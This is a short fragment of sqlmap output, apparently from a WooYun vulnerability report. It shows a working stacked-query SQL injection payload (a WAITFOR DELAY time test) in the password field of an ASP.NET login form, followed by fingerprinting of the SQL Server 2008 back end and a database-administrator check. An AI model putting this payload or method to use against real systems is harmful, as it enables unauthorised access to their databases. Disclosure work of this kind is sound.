 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtPassword (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __VIEWSTATE=/wEPDwUKLTg1MjQwNjcxNg9kFgICAw9kFgYCBQ8PFgIeB1Zpc2libGV
oZBYEAgMPDxYCHgRUZXh0BQgxMDAwMzEzM2RkAgUPDxYCHwBoZBYCAgEPDxYCHwFkZGQCBw8PFgIfAGc
kFgYCAw8PFgIfAQUIMTAwMDMxMzNkZAIFDw8WAh8BBQnpu4TlsI/lubNkZAIJDw8WAh8AZ2QWAgIBDw8
WAh8BBQzlr4bnoIHplJnor69kZAIJDw8WAh8AZ2RkZLrWgsXu3R+SkdnlgSkkARieeLa5Xl3RKKrvAIf
X6IUz&__EVENTVALIDATION=/wEWAwK9g/PDAQK1qbSRCwKC3IeGDPCKEly6e1JdGx9hADYqDeyDnVqQ
45V+dnCdfccwjlMJ&txtPassword=123456';WAITFOR DELAY '0:0:5'--&btnLogin=%E7%99%BB%
E5%BD%95
---
[13:14:44] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:14:44] [WARNING] on Microsoft SQL Server it is not possible to fetch databas
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[13:14:44] [INFO] testing if current user is DBA
database management system users privileges:
[*] root
www.wooyun.org